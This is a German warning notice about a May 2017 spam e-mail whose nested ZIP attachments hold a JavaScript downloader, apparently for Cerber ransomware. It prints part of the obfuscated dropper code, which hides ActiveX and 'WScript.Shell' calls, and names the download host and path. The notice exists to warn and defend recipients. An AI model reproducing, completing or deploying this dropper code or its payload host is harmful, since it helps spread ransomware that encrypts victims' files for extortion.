14392 (Empfänger), 49797 (Empfänger) von [email protected] oder 18456 (Empfänger) von [email protected]



Am Sonntag, den 14. Mai 2017 (Muttertag) wurde durch unbekannte Dritte die folgende E-Mail versendet. Achtung: Die E-Mail lädt vermutlich den Verschlüsselungs- und Erpressungstrojaner „Cerber“ (Ransomware) nach. Öffnen Sie daher nicht die Anlage!

Betreff: 14392 (Empfänger), 49797 (Empfänger) oder 18456 (Empfänger)

Absender: [email protected] oder [email protected]

Anlage: 72.zip, 179.zip oder 3861.zip



Als Anlage ist ein ZIP-Archiv beigefügt, welches z. B. „72.zip“ (bzw. „179.zip“ oder „3861.zip“) lautet. Darin ist nochmals eine .zip-Datei wie z. B. „6314.zip“ (bzw. „20562.zip“ oder „10547.zip“) enthalten. In diesem zweiten ZIP-Archiv ist dann ein JavaScript „6314.js“ (bzw. „20562.zip“ oder „10547.zip“) enthalten:

lVXajwOLnBGQrqkiAhJ = ‚TnW’+

‚dp’+

‚C’+

‚VqLuWy’+

‚TnWdpCVqL’+

‚ufGrTnWdpCVqLuITnWdpCVqLuznYxTioEKTnWdpCVqLu TnWdpCVqLu= nTnWdpCVqLuewTnWdpCVqLu ATnWd’+

‚pCVqLuctiTnWdpCV’+

‚qLuvTnWdpCVqLueXOTnW’+

‚dpCV’+

‚qLubjTnWdpCVqLu’+

‚eTnWdpCVqLuct’+

‚TnWdpCVqLu(TnWdpCVq’+

‚Lu’+

‚“TnWdpCVqLuS’+

‚TnWdpCVqLuHellTnWdpCVqLu.TnWdp’+

‚CVqLuATnWdpCVqLupTnWd’+

‚pCVqLupTnWdpCVq’+

‚L’+

‚ulTnWdpCVqLuiTnWdpCVqLuCATnWdpCVqLuTITnWdpCVqLuOTn’+

‚WdpCVqLunTnWdpCVqLu“);’+

‚TnWdpCVqLu TnWdpCVqLu’+

‚FTnWdp’+

‚CVqLuWT’+

’nWd’+

‚pCVqLuqn’+

‚TnWdpCVqLuSTnWdpC’+

‚VqLubMsTnWdpCV’+

‚qLuvTnWd’+

‚pCVqLuBT’+

’nWdpCVqLuerTnWdpCVqLuyTn’+

Da soll etwas verborgen werden! Führen Sie das Script daher nicht aus!



Das Script würde von der Domain qipokacool.top die Datei admin.php?f=404 öffnen. Vermutlich verbirgt sich dahinter die Cerber Ransomware (Verschlüsselungs- und Erpressungstrojaner).

Beim Test hat der Server eine Fehlermeldung zurückgeliefert.

502 Bad Gateway

nginx

Laden Sie nicht die Datei! Aufgrund früherer E-Mails ist davon auszugehen, dass die Cerber Ransomware nachgeladen werden sollte!